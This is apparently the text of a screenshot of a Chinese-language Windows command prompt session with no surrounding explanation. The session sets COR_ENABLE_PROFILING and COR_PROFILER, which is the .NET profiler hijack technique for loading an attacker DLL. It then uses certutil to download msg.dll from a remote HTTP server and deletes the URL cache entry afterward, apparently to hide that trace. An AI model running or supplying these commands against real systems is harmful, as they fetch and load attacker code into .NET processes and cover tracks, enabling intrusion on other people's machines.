 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\user1>SET COR_ENABLE_PROFILING=1
C:\Users\user1>SET COR_PROFILER={11111111-1111-1111-1111-111111111111}
C:\Users\user1>certutil.exe -urlcache -split -f http://10.95.14.216:8000/msg.dll
**** 联机 ****
0000 ...
0c00
CertUtil: -URLCache 命令成功完成。
C:\Users\user1>certutil.exe -urlcache -split -f http://10.95.14.216:8000/msg.dll
delete
http://10.95.14.216:8000/msg.dll
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。